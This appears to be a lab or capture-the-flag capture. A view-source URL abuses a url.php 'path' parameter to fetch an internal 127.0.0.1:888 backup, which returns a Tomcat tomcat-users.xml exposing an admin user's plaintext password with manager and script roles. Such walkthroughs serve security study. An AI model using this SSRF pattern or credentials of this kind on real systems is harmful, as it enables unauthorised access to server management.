 view-source:http://10.10.10.55:60000/url.php?path=127.0.0.1:888?doc=backup
Buscar
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48